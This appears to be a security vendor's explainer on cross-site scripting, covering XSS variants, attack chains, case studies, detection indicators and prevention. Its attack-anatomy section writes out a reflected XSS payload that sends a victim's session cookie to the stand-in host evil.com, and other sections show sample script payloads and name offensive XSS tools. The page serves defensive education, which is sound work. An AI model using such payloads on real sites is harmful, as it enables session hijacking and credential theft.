-
What Is a Cyber Attack?
- Threat Overview: Cyber Attacks
- Cyber Attack Types at a Glance
- Global Cyber Attack Trends
- Cyber Attack Taxonomy
- Threat-Actor Landscape
- Attack Lifecycle and Methodologies
- Technical Deep Dives
- Cyber Attack Case Studies
- Tools, Platforms, and Infrastructure
- The Effect of Cyber Attacks
- Detection, Response, and Intelligence
- Emerging Cyber Attack Trends
- Testing and Validation
- Metrics and Continuous Improvement
- Cyber Attack FAQs
- Dark Web Leak Sites: Key Insights for Security Decision Makers
-
What Is a Zero-Day Attack? Risks, Examples, and Prevention
- Zero-Day Attacks Explained
- Zero-Day Vulnerability vs. Zero-Day Attack vs. CVE
- How Zero-Day Exploits Work
- Common Zero-Day Attack Vectors
- Why Zero-Day Attacks Are So Effective and Their Consequences
- How to Prevent and Mitigate Zero-Day Attacks
- The Role of AI in Zero-Day Defense
- Real-World Examples of Zero-Day Attacks
- Zero-Day Attacks FAQs
-
What Is Lateral Movement?
- Why Attackers Use Lateral Movement
- How Do Lateral Movement Attacks Work?
- Stages of a Lateral Movement Attack
- Techniques Used in Lateral Movement
- Detection Strategies for Lateral Movement
- Tools to Prevent Lateral Movement
- Best Practices for Defense
- Recent Trends in Lateral Movement Attacks
- Industry-Specific Challenges
- Compliance and Regulatory Requirements
- Financial Impact and ROI Considerations
- Common Mistakes to Avoid
- Lateral Movement FAQs
-
What is a Botnet?
- How Botnets Work
- Why are Botnets Created?
- What are Botnets Used For?
- Types of Botnets
- Signs Your Device May Be in a Botnet
- How to Protect Against Botnets
- Why Botnets Lead to Long-Term Intrusions
- How To Disable a Botnet
- Tools and Techniques for Botnet Defense
- Real-World Examples of Botnets
- Botnet FAQs
- What is a Payload-Based Signature?
-
What is Spyware?
- Cybercrime: The Underground Economy
- What Is a Dictionary Attack?
- What Is a Credential-Based Attack?
-
What Is a Denial of Service (DoS) Attack?
- How Denial-of-Service Attacks Work
- Denial-of-Service in Adversary Campaigns
- Real-World Denial-of-Service Attacks
- Detection and Indicators of Denial-of-Service Attacks
- Prevention and Mitigation of Denial-of-Service Attacks
- Response and Recovery from Denial-of-Service Attacks
- Operationalizing Denial-of-Service Defense
- DoS Attack FAQs
- What Is Hacktivism?
- What Is a DDoS Attack?
-
What Is CSRF (Cross-Site Request Forgery)?
- CSRF Explained
- How Cross-Site Request Forgery Works
- Where CSRF Fits in the Broader Attack Lifecycle
- CSRF in Real-World Exploits
- Detecting CSRF Through Behavioral and Telemetry Signals
- Defending Against Cross-Site Request Forgery
- Responding to a CSRF Incident
- CSRF as a Strategic Business Risk
- Key Priorities for CSRF Defense and Resilience
- Cross-Site Request Forgery FAQs
- What Is Spear Phishing?
-
What Is Brute Force?
- How Brute Force Functions as a Threat
- How Brute Force Works in Practice
- Brute Force in Multistage Attack Campaigns
- Real-World Brute Force Campaigns and Outcomes
- Detection Patterns in Brute Force Attacks
- Practical Defense Against Brute Force Attacks
- Response and Recovery After a Brute Force Incident
- Brute Force Attack FAQs
- What is a Command and Control Attack?
- What Is an Advanced Persistent Threat?
- What is an Exploit Kit?
- What Is Credential Stuffing?
- What Is Smishing?
-
What is Social Engineering?
- The Role of Human Psychology in Social Engineering
- How Has Social Engineering Evolved?
- How Does Social Engineering Work?
- Phishing vs Social Engineering
- What is BEC (Business Email Compromise)?
- Notable Social Engineering Incidents
- Social Engineering Prevention
- Consequences of Social Engineering
- Social Engineering FAQs
-
What Is a Honeypot?
- Threat Overview: Honeypot
- Honeypot Exploitation and Manipulation Techniques
- Positioning Honeypots in the Adversary Kill Chain
- Honeypots in Practice: Breaches, Deception, and Blowback
- Detecting Honeypot Manipulation and Adversary Tactics
- Safeguards Against Honeypot Abuse and Exposure
- Responding to Honeypot Exploitation or Compromise
- Honeypot FAQs
- What Is Password Spraying?
- How to Break the Cyber Attack Lifecycle
-
What Is Phishing?
- Phishing Explained
- The Evolution of Phishing
- The Anatomy of a Phishing Attack
- Why Phishing Is Difficult to Detect
- Types of Phishing
- Phishing Adversaries and Motives
- The Psychology of Exploitation
- Lessons from Phishing Incidents
- Building a Modern Security Stack Against Phishing
- Building Organizational Immunity
- Phishing FAQ
- What Is a Rootkit?
- Browser Cryptocurrency Mining
- What Is Pretexting?
- What Is Cryptojacking?
What Is Cross-Site Scripting (XSS)?
Cross-site scripting (XSS) is a web vulnerability that allows attackers to inject malicious scripts into trusted websites. It targets users’ browsers, enabling session hijacking, credential theft, and unauthorized actions within authenticated application contexts.

Figure 1: XSS attack where malicious script is injected, stored, and then executed in another user's browser.
XSS Explained
Cross-site scripting (XSS) is a client-side code injection vulnerability that enables untrusted scripts to execute in a user’s browser within the context of a trusted web application. The application reflects or stores attacker-controlled input and delivers it without proper encoding or sanitization. Once executed, the script runs with the same privileges as the legitimate site, often with access to session cookies, DOM objects, or browser APIs.
XSS poses a direct threat to customer data, regulatory compliance, and application integrity. It undermines identity-based security models and exposes business logic to manipulation. Attackers use it to impersonate users, extract tokens, or pivot into backend systems. Organizations with dynamic, JavaScript-heavy frontends are especially vulnerable.
XSS is not an exploit or a tactic — it is a precondition for exploitation. In frameworks like MITRE ATT&CK, it maps to T1059.007 (Command and Scripting Interpreter: JavaScript), typically observed during credential theft, session hijacking, or browser-based persistence. XSS does not require authentication or elevated privileges to be dangerous. It only requires an injection point and a render path.
Preventing XSS requires modern, context-aware defenses embedded in the development lifecycle — because the browser doesn’t distinguish between what’s trusted and what’s malicious. Leadership must treat it not as a developer oversight, but as a strategic weakness in the organization’s digital fabric.
Common Terms and Variations
The term XSS may appear under alternate or legacy labels, including “script injection,” “cross-site script injection,” and “browser-based injection.” In technical guidance, OWASP and CWE consistently use the term cross-site scripting. Security vendors may refer to “JavaScript injection” when discussing XSS in isolation from HTTP context.
Subtypes of cross-site scripting include:
- Reflected XSS: The payload is delivered via the URL or request and reflected immediately in the response. Execution occurs in real time and is ephemeral.
- Stored XSS: The payload is saved server-side, often in a database or CMS, and served back to users persistently — making it scalable and more dangerous.
- DOM-Based XSS: The vulnerability exists entirely in client-side JavaScript. The browser executes malicious input due to insecure DOM manipulation or logic flows.
Evolution in Attack Complexity
XSS originated in traditional multipage applications, where form inputs and query parameters often echoed user content directly into the DOM. As web architectures shifted toward SPAs and component-driven rendering, the attack surface moved into the browser’s memory space — where business logic and presentation are tightly coupled.
Attackers adapted. They began targeting client-side frameworks, leveraging flaws in how apps bind data, manage innerHTML, or handle event handlers. CSP adoption initially helped reduce inline script execution, but many policies remain permissive, misconfigured, or riddled with unsafe allowances like unsafe-inline. The shift to API-driven interfaces also introduced new pathways, where JSON responses and client-side templating silently render unsanitized data.
Anatomy of a Cross-Site Scripting Attack
XSS occurs when an application injects untrusted input into a webpage without proper validation or encoding. The browser interprets that input as code, not data. Execution happens client-side — inside the user’s browser — but the trust boundary breached belongs to the application.
A basic reflected XSS attack follows this pattern:
- An attacker crafts a malicious URL containing a payload:
https://example.com/search?q=<script>document.location='https://evil.com?cookie='+document.cookie</script> - The application reflects the q parameter directly into the HTML without encoding:
<div>Search results for: <script>document.location='https://evil.com?cookie='+document.cookie</script></div> - When the victim clicks the link, the browser executes the embedded script. The user sees no visual indicator of compromise.
- The attacker receives the victim's session cookie or other browser-accessible data via an exfiltration endpoint.
The attack succeeds because the application blindly embeds unsanitized data into a page’s execution context — HTML, JavaScript, or even within an event attribute.
Tooling and Delivery Infrastructure
Attackers often use browser developer tools, open redirect endpoints, and payload encoding libraries to tailor XSS vectors. More advanced campaigns automate payload injection using tools like:
- XSStrike: Automated XSS detection and exploitation framework with context analysis.
- Dalfox: Fast, context-aware XSS scanner designed for modern web applications.
- BeEf (Browser Exploitation Framework): Post-exploitation tool that maintains control of infected browsers and supports phishing, credential theft, and internal network mapping.
Payload delivery often relies on:
- Social engineering: Phishing emails or messages that lure users into clicking crafted links.
- Third-party integrations: Widgets, ad servers, or comment systems vulnerable to stored XSS.
- Poorly configured WAF bypasses: Obfuscated payloads using character encoding, HTML entities, or Unicode tricks to evade detection.
Vulnerable Surfaces and Execution Contexts
XSS exploits weaknesses in how applications handle dynamic content. Commonly targeted surfaces include:
- HTML injection: Unsafe rendering of user-controlled content inside DOM containers (innerHTML, document.write()).
- Attribute injection: Payloads placed in href, src, or onerror attributes, triggering script execution via embedded tags.
- JavaScript contexts: Unsanitized variables rendered inside <script> blocks or concatenated into inline event handlers.
- JSON parsing with unsafe eval(): Legacy code that evaluates or renders JSON responses directly without context encoding.
On SPAs and cloud-native frontends, DOM-based XSS frequently occurs in:
- AngularJS expressions ({{ }}) with ng-bind-html
- React apps that misuse dangerouslySetInnerHTML
- Vue templates using dynamic component rendering
On the backend, stored XSS often exploits CMS platforms, database-backed comments, or logging systems that fail to encode content prior to rendering.
Real-World Variants and Complex Payloads
Modern payloads are compact, polymorphic, and stealthy. A few examples:
Classic reflected XSS using alert():
<script>alert('XSS')</script>
DOM-based variant using location.hash:


Image-based injection using event handler abuse:
Stored XSS via comment field (often in blogs or support tickets):
A script embedded in a post gets rendered every time another user views it.
Encoded payload to bypass naive filters:
%3Cscript%3Ealert(1)%3C%2Fscript%3E
Renders as <script>alert(1)</script> after URL decoding.
Advanced attackers may combine XSS with:
- CSRF tokens harvesting
- Browser fingerprinting
- Multistage phishing redirection
- In-browser cryptocurrency mining or keylogging
Compounded Impact in Cloud Environments
In SSO-enabled or token-based authentication models, XSS can leak bearer tokens or OAuth access scopes. Attackers bypass traditional credential theft by harvesting valid JWTs, which can be used directly in API calls or injected into other sessions.
Multi-tenant SaaS applications are particularly at risk, where XSS in one tenant may expose data across internal or misconfigured boundaries. XSS chained with IDOR or open redirect flaws often leads to broader account or data compromise.
Preventing XSS requires securing every content injection point — not just form inputs, but headers, query strings, JavaScript contexts, and templating layers. Detection often relies on runtime behavior, not static patterns.
Integration in the Attack Lifecycle
Entry Point Into the Browser Layer
Cross-site scripting serves as a reliable entry point into the client-side execution layer. It is most commonly used in the initial access and privilege escalation phases of a multistage attack. Unlike server-side exploits that target infrastructure, XSS hijacks user trust and leverages the application’s browser-delivered logic to carry out malicious actions under the guise of legitimate users.
Attackers frequently deploy XSS after phishing to deliver payloads directly into authenticated sessions. In more targeted operations, XSS is the first move in a chain that escalates from browser exploitation to backend compromise. The browser is the new perimeter — and XSS breaks it from the inside.
Role in Multistage Campaigns
Initial Access
- Post-phishing execution: A phishing email leads the target to a URL with a reflected XSS payload. No malware is downloaded. The browser handles the execution.
- Third-party injection: A vulnerable comment plugin or embedded chat widget renders attacker-supplied script. The payload activates as soon as the user loads the page.
- Compromised microsites or SaaS integrations: XSS embedded in a trusted third-party component introduces the payload into a secured environment without direct exploitation of the primary application.
Credential Theft and Token Exfiltration
XSS captures browser-accessible session cookies, localStorage tokens, or OAuth bearer tokens — often silently and instantly. The attacker proxies those tokens into API sessions or crafts authenticated requests that appear valid. In federated or SSO environments, one stolen token often grants access to multiple systems.
Privilege Escalation and Lateral Movement
With control over a user’s browser, the attacker escalates by simulating internal actions. A user with admin permissions becomes an unwitting vehicle for:
- Changing security settings
- Creating new privileged users
- Injecting persistent XSS for other users (stored XSS)
- Sending internal phishing messages to propagate the attack
Lateral movement can also occur via session riding, especially when combined with misconfigured CSRF protections.
Persistence and Shadow Access
Stored XSS enables persistent footholds. Malicious scripts embedded in dashboards, admin consoles, or messaging features trigger repeatedly — long after the attacker leaves the session. If the XSS resides in a privileged interface, every admin visit becomes an opportunity to reestablish control.
In some SaaS environments, attackers use XSS to plant rogue OAuth apps or persistent API tokens that survive password resets and session revocations. These tokens operate out-of-band, enabling stealth persistence across incident response cycles.
Data Exfiltration and Reconnaissance
XSS enables targeted data harvesting from within the user interface. Scripts silently scrape:
- Message contents
- Email addresses and contact lists
- Internal URLs and configuration metadata
- Billing records and PII from dynamic pages
In some cases, attackers use XSS to fingerprint internal applications or browser plugins — preparing follow-on exploitation paths or phishing vectors.
Dependencies and Enablers
XSS does not require server compromise, but it does require:
- A user-facing application that dynamically renders input
- A context that allows script execution (HTML, JS, or attributes)
- Weak or missing output encoding
- No effective Content Security Policy (CSP) or an overly permissive one
- A trusting user session, ideally with active authentication
In multicloud or SaaS-native environments, the attack surface expands. Poorly scoped OAuth consents, misconfigured SSO integrations, and weak client-side filtering become key enablers for high-impact exploitation.
Cross-Technique Synergies
- XSS + CSRF: An attacker uses XSS to extract anti-CSRF tokens or initiate cross-origin requests directly from the victim’s session.
- XSS + Clickjacking: Embedded frames lure users into interacting with hidden XSS-infected elements.
- XSS + IDOR: Once authenticated via stolen tokens, attackers exploit broken object-level access controls to move laterally within or across tenants.
- XSS + Command Injection: If the XSS payload can write data to backend fields parsed by CLI or SQL contexts, it can trigger command injection indirectly.
Example Attack Chain
- Attacker crafts a reflected XSS payload embedded in a link.
- Victim clicks via a phishing message or embedded ad.
- Payload executes, exfiltrates the OAuth token.
- Attacker uses the token to access the API directly.
- Attacker scrapes internal data or plants a stored XSS in a comment.
- Admin views the page and unknowingly reactivates the script.
- Privileged session hijacked. Domain-wide persistence achieved.
Widespread Exposure in the Wild
Cross-site scripting continues to play a critical role in real-world breaches, both as a standalone threat and as an enabler for deeper compromise. While many incidents go unreported, public cases highlight how even basic XSS flaws, when combined with tokens, OAuth, or browser-based trust, can result in material damage across industries.
British Airways (2018): Client-Side Script Injection
Attackers compromised a third-party analytics script used by British Airways' website, injecting a malicious payload that harvested payment details directly from users’ browsers. The script exploited XSS-like behavior through client-side injection, operating invisibly in the checkout flow. The data breach exposed data from over 380,000 transactions and resulted in a £20 million GDPR fine.
Impact:
- Full payment card data harvested, including CVV
- Brand and reputational damage across EMEA markets
- Highlighted risk of third-party script dependencies
eBay (2021): Stored XSS in Seller Listings
Security researchers discovered multiple persistent XSS vectors embedded in product listing descriptions. Attackers used encoded payloads in HTML attributes and JavaScript event handlers to target users viewing those pages. These scripts redirected users to external phishing pages or delivered secondary payloads via iframe injection.
Industry Implication:
- Demonstrated XSS weaponization in high-traffic e-commerce platforms
- Exposed downstream risk to consumers and third-party sellers
- Attack leveraged by fraud networks to harvest eBay credentials
Atlassian Confluence (2023): DOM-Based XSS in Custom Macros
A DOM-based XSS vulnerability was reported in the Confluence macro editor, allowing attackers to inject scripts into collaborative content. The vector triggered script execution for any user who previewed or interacted with the compromised macro.
Use Case Context:
- Enterprise collaboration environments with privileged access
- Risk of internal lateral movement, credential theft, and data leakage
- Hard to detect in logs due to browser-local execution
Zoom (2022): Chat-Based Reflected XSS
Security researchers exploited the Zoom client’s chat parsing logic to demonstrate a reflected XSS payload triggered when hovering over certain messages. The issue allowed attacker-controlled JavaScript to execute in the context of the desktop client UI, offering potential access to user sessions and integrated systems.
Relevance:
- Enterprise software with native desktop/browser hybrid models
- Showcased risk of XSS-like vectors outside traditional web browsers
- Triggered Zoom to harden client-side rendering logic
Real-World Metrics and Frequency
According to Veracode’s State of Software Security Report (2024), XSS remains one of the top three most commonly detected vulnerabilities in both open-source and proprietary web applications. Across over 750,000 apps analyzed:
- 65% had at least one XSS vulnerability at time of first scan
- More than 25% of those remained unresolved six months later
- XSS detection times lag behind SQLi by a median of 41 days
The gap reflects the difficulty of identifying DOM-based and context-sensitive XSS with static scanning alone, particularly in modern frameworks with dynamic rendering.
Cross-Site Scripting Detection Evasion and Obfuscation in the Wild
Modern payloads used in active campaigns are highly obfuscated to bypass filters.
Security Research and Threat Reports
- Google Project Zero regularly publishes high-severity XSS vulnerabilities in widely deployed platforms, including browser extensions, social networks, and enterprise apps.
- Bug bounty platforms like HackerOne and Bugcrowd continue to show XSS as the most frequently reported — and rewarded — vulnerability across all sectors.
- OWASP Top 10 consistently places XSS under “Injection” or “Broken Access Control,” reflecting its intersection with session handling, identity, and trust boundaries.
Cross-Site Scripting Detection and Indicators
Logging and Forensic Clues
XSS does not always leave artifacts on disk or trigger AV alerts. It operates in the browser and often terminates with the session. Detection hinges on HTTP-level visibility, DOM inspection, and behavioral correlation across systems. Many indicators are subtle — detectable only when security teams monitor the right context in real time.
Common indicators of compromise include:
- Unusual query strings: Parameters containing <script>, javascript:, or encoded payloads like %3Cscript%3E, onerror=, or eval(atob(.
- Referer anomalies: Unexpected outbound traffic to domains not associated with the application, especially when embedded in user activity flows.
- Redirection patterns: High volumes of HTTP 302s or client-side redirects (window.location, meta refresh) to untrusted domains.
- Cookie access attempts: Logs showing JavaScript references to document.cookie or localStorage during page render, especially when not expected by application logic.
In environments using CSP, violations logged via the Content-Security-Policy-Report-Only header often flag script injection attempts — even when blocked.
Behavioral Signals and Session Anomalies
XSS compromises manifest through behavioral drift — what the user appears to do diverges from their known patterns. Effective detection uses session context and user baselines to identify those breaks.
Key behavioral flags:
- Session actions inconsistent with user role: For example, a marketing user attempting admin panel access, or executing JSON PUT requests reserved for developers.
- Rapid UI interaction sequences: Scripts often execute multiple UI events or API calls within milliseconds — faster than any human operator.
- Multiple failed or malformed POST requests: An attacker testing injection vectors or DOM payloads may leave a trail of form abuse or misformatted submissions.
- Token or credential anomalies: Short-lived tokens being reused across locations or sessions, especially when linked to elevated permissions.
Phishing-originated XSS may be detected indirectly via MFA push fatigue, credential reset attempts, or consent to suspicious third-party OAuth apps immediately following a user session.
What to Monitor in SIEM and XDR
Most traditional SIEMs overlook XSS due to its ephemeral nature and client-side execution. Detection depends on capturing contextual telemetry from application logs, WAFs, CSP reports, and identity systems.
CNAPPs, on the other hand, can correlate XSS indicators across application, identity, and runtime layers, linking CSP violations, anomalous session behavior, and exposed web sinks to surface real-time risk. By analyzing cloud-native traffic and contextual telemetry, they detect XSS patterns that traditional SIEMs often miss.
Recommended logging and monitoring focus:
- Full URL capture: Including query parameters, fragments, and anchor-based routing (used heavily in SPAs).
- User-agent anomalies: XSS payloads may use altered or headless browser agents to test injection viability.
- Unexpected DOM mutation events: In observability platforms with RUM (Real User Monitoring), detect when scripts dynamically alter the DOM in suspicious ways.
- CSP violation reports: Monitor report-uri and report-to endpoints. Violations often precede or coincide with XSS exploitation attempts.
- Outbound connections from client browsers: Look for API calls to unfamiliar domains initiated during authenticated sessions.
Detection Engineering and Rules
While detection tools vary, custom rules or queries should target telltale signs of injection and execution. Example pseudo-SQL for SIEM:

When coupled with browser telemetry, identity analytics, and endpoint correlation, these indicators help surface XSS in both real-time and retrospective investigations.
Prevention and Mitigation
Secure Rendering and Encoding by Default
XSS prevention starts with output — not input. The most reliable control is context-aware output encoding. Applications must treat all user-generated content as untrusted until it is explicitly rendered in a safe context.
Core rendering controls:
- Encode for context: Use HTML entity encoding for content rendered in the DOM, JavaScript escaping inside <script> tags, and attribute encoding for anything placed in tag attributes.
- Avoid dangerous sinks: Don’t assign raw user input to innerHTML, document.write(), outerHTML, or dynamic script tags. Use textContent or safe DOM APIs instead.
- Use secure templating engines: Adopt frameworks that enforce escaping by default, such as React (with dangerouslySetInnerHTML opt-in only), Handlebars, or Angular with built-in sanitizers.
Frameworks must not be trusted blindly. Developers should verify whether escaping happens automatically and ensure any bypasses are documented and audited.
Architecture and Application Hardening
Reducing the risk of XSS requires rethinking how the application delivers, scopes, and executes scripts. The frontend becomes a policy enforcement point — not just a rendering layer.
Key architecture-level mitigations:
- Content Security Policy (CSP): Implement CSP headers to limit the sources from which scripts can be loaded and to block inline script execution (script-src 'self' and nonce-based controls).
- Subresource Integrity (SRI): Use SRI attributes to prevent tampering with third-party scripts. Hash validation ensures integrity before execution.
- JavaScript sandboxing: Isolate untrusted scripts using iframes with restrictive sandbox attributes. This minimizes blast radius even if injection occurs.
- Strict MIME types: Enforce correct Content-Type headers and use X-Content-Type-Options: nosniff to prevent browsers from interpreting data as executable code.
Client-side protections are layered — not absolute. They must work in concert with secure backend practices and identity enforcement.
Identity and Access Controls
XSS is most damaging when it targets privileged users or authenticated sessions. Identity-aware infrastructure can limit damage even if script execution occurs.
IAM and access policies that reduce XSS impact:
- Phishing-resistant MFA: Use FIDO2 or WebAuthn to eliminate token theft as a viable follow-on attack vector.
- Least-privileged roles: Limit the scope of what users can do from within the application, especially for actions accessible via the browser.
- OAuth scope minimization: Prevent stolen tokens from granting broad or persistent API access. Rotate tokens frequently and use fine-grained permissions.
- Session segmentation: Assign different risk thresholds to high-privilege versus low-privilege sessions. Require step-up auth before high-impact actions.
XSS doesn't need privilege to execute, but it leverages privilege to escalate. Containing that escalation limits systemic exposure.
Network and Rate-Based Protections
Network-level defenses can act as an early filter for known attack patterns and reduce the effectiveness of brute-force XSS attempts.
Key controls include:
- Web application firewalls (WAFs): Deploy rule sets that detect common XSS payloads, obfuscated input, and unusual encoding patterns. Use behavioral anomaly detection to avoid over-reliance on signatures.
- Rate limiting on dynamic endpoints: Prevent enumeration of vulnerable parameters by limiting the number of requests per user, IP, or token within a time window.
- Segmentation: Separate user interfaces, admin consoles, and internal APIs to prevent lateral movement after XSS execution.
Network security does not prevent XSS at the browser layer, but it buys time and reduces exposure when attackers probe for injection points.
Developer and Employee Training
Human behavior remains a critical part of XSS prevention, both in code creation and content management.
Training and policy controls:
- Developer education: Train engineering teams on context-specific encoding, dangerous functions, and browser behaviors. Static analysis is only effective when developers understand why code is flagged.
- Secure coding guidelines: Enforce code security standards that prohibit unsafe DOM manipulation or require review for dangerous patterns like dynamic HTML construction.
- Content moderation for CMS platforms: If users can submit HTML (e.g., in blogs or forums), sanitize it server-side using allowlists with libraries like DOMPurify.
Policy without implementation creates a false sense of security. XSS prevention must be embedded in code review, CI/CD pipelines, and operational playbooks.
Response and Recovery Post XSS Attack
Immediate Containment and Session Invalidation
When XSS is confirmed or strongly suspected, incident response must focus on limiting the blast radius. XSS typically operates inside live browser sessions, making rapid session control critical. Attackers often act within seconds of payload execution.
Core containment actions:
- Invalidate active sessions: Revoke tokens and force logout for users linked to suspicious activity, prioritizing high-privilege accounts.
- Block malicious payload routes: Use WAF rules or proxy filters to immediately deny access to known injection paths or URLs containing dangerous patterns.
- Quarantine persistent vectors: If stored XSS is involved, isolate affected features or pages while purging malicious inputs from backend systems.
- Flag compromised identities: Apply temporary restrictions and initiate credential resets where session anomalies or post-click activity suggest account misuse.
Containment must move quickly and surgically. Focus on active session isolation and temporary input filtering while full remediation is underway.
Targeted Remediation Across Application Layers
Post-incident remediation must prioritize the exact code paths and rendering logic exploited. Instead of reapplying general mitigations, validate and patch the specific vulnerability chain.
Immediate post-incident tasks:
- Pinpoint injection sources: Trace logs and payload structures to the input vectors and DOM sinks used. Focus on actual execution paths.
- Reinforce encoding logic: Where encoding failed or was bypassed, correct the context misalignment. Prioritize vulnerable templates or components.
- Strengthen input validation policies: If filters or regexes were used improperly, replace them with strict allowlists or schema validation.
- Audit third-party dependencies: If a plugin, widget, or script loader introduced the issue, either remove or sandbox it with SRI and restrictive CSP policies.
The focus during recovery is on surgical remediation, not platform-wide changes. Fix what broke first, then harden globally.
Session-Aware Communication Strategy
Cross-site scripting often compromises live, authenticated sessions. Response plans must reflect that reality.
Key communication considerations:
- Alert impacted users: Notify with clear instructions to reauthenticate, change credentials, and review account activity. Provide timelines and reassurance.
- Clarify scope and execution: Distinguish XSS from malware or credential breaches. Emphasize the browser-based nature of the XSS attack.
- Engage compliance teams: Assess breach thresholds under GDPR, CCPA, or contractual obligations and prepare regulatory filings if needed.
- Unify internal messaging: Ensure support, security, and executive teams communicate a consistent, technically accurate response narrative.
Timing and clarity matter. Communication should evolve as investigation matures — but the first message should demonstrate control.
Coordinated Cross-Functional Response
XSS response requires alignment across disciplines. Application, platform, and security teams must collaborate without delay.
Involved roles:
- AppSec: Leads vulnerability validation, patch development, and re-testing.
- DevOps: Executes platform-level configuration changes, token revocation, and CSP deployments.
- SOC/IR: Investigates session behavior, correlates alerts, and escalates based on user-level impact.
- Legal and compliance: Reviews disclosure requirements and manages regulator or customer-facing obligations.
Tools that accelerate response:
- Web application firewalls with anomaly alerting
- CSP reporting dashboards
- Real-time behavior analytics and SIEM integration
- Secure token lifecycle management tools
Hardening From Post-Mortem Findings
Post-incident, your goal shifts from recovery to resilience. Every breach is an opportunity to refine safeguards and operational readiness.
Hardening recommendations:
- Review and enforce CSP: If not previously active, deploy a restrictive CSP with nonce-based scripts. Start in report-only mode, then enforce.
- Embed XSS scenarios into IR playbooks: Formalize detection, containment, and notification paths.
- Shorten token lifespans and enforce refresh constraints: Reduce the viability window for any stolen credential.
